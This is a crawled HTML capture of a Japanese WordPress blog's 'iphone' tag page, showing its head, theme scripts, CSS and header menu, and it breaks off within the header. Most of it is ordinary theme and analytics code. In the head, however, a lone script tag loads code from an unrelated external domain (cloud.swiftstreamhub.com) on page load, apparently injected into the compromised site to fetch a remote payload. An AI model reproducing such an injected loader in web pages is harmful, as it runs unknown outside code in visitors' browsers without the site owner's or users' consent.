

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ksgru.com/tag/iphone/
body_size: 73906
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
    <title>iphone | くすぐる</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://ksgru.com/wp/xmlrpc.php" />
    
<!-- All in One SEO Pack 3.2.4 によって Michael Torbert の Semper Fi Web Design[243,263] -->
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://ksgru.com/#organization","url":"http://ksgru.com/","name":"\u304f\u3059\u3050\u308b","sameAs":[]},{"@type":"WebSite","@id":"http://ksgru.com/#website","url":"http://ksgru.com/","name":"\u304f\u3059\u3050\u308b","publisher":{"@id":"http://ksgru.com/#organization"}},{"@type":"CollectionPage","@id":"http://ksgru.com/tag/iphone/#collectionpage","url":"http://ksgru.com/tag/iphone/","inLanguage":"ja","name":"iphone","isPartOf":{"@id":"http://ksgru.com/#website"}}]}</script>
<link rel="canonical" href="http://ksgru.com/tag/iphone/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-35174599-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="くすぐる &raquo; フィード" href="http://ksgru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="くすぐる &raquo; コメントフィード" href="http://ksgru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="くすぐる &raquo; iphone タグのフィード" href="http://ksgru.com/tag/iphone/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ksgru.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ksgru.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ksgru.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://ksgru.com/wp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://ksgru.com/wp/wp-content/themes/Newspaper/style.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://ksgru.com/wp/wp-content/plugins/jetpack/css/jetpack.css?ver=7.6.4' type='text/css' media='all' />
<script type='text/javascript' src='http://ksgru.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://ksgru.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ksgru.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ksgru.com/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="robots" content="noindex, follow" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/ksgru.com\/wp\/wp-admin\/","wpRestNonce":"954002cb85","wpRestUrl":"http:\/\/ksgru.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- All in one Favicon 4.7 --><link rel="icon" href="http://ksgru.com/wp/wp-content/uploads/2014/03/ksgru-favicon.png" type="image/png"/>
<link rel="apple-touch-icon" href="http://ksgru.com/wp/wp-content/uploads/2014/03/ksgru-favicon1.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://ksgru.com/wp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/ksgru.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="http:\/\/ksgru.com\/wp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a6dfe9";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #a6dfe9;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #a6dfe9 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #a6dfe9 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a6dfe9;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a6dfe9 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #a6dfe9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a6dfe9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a6dfe9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a6dfe9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a6dfe9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a6dfe9;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a6dfe9 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a6dfe9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a6dfe9;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(166, 223, 233, 0.7);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #6b6b6b;
    }

    
    .td-sub-footer-container {
        background-color: #6b6b6b;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Quicksand;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35174599-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35174599-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://ksgru.com/",
                                "name": "ホーム"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://ksgru.com/tag/iphone/",
                                "name": "Iphone"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-iphone tag-88 global-block-template-1 wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="td-mobile-main-menu"><li id="menu-item-14409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-14409"><a href="http://ksgru.com/">ホーム</a></li>
<li id="menu-item-14505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14505"><a href="http://ksgru.com/category/monokoto/">もの・こと</a></li>
<li id="menu-item-14405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14405"><a href="http://ksgru.com/category/eat/">はらぺこ</a></li>
<li id="menu-item-14406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14406"><a href="http://ksgru.com/category/hokkaido/">北海道</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799"><a href="http://ksgru.com/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://ksgru.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://ksgru.com/">
            <img class="td-retina-data" data-retina="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo04.png" src="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo02.png" alt="くすぐる"/>
            <span class="td-visual-hidden">くすぐる</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月25日  日曜日.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    </div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://ksgru.com/">
			<img class="td-retina-data" data-retina="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo05.png" src="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo03.png" alt="くすぐる"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://ksgru.com/">
			<img class="td-retina-data" data-retina="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo04.png" src="http://ksgru.com/wp/wp-content/uploads/2017/10/ksgru-logo02.png" alt="くすぐる"/>
		</a>
	    </div>
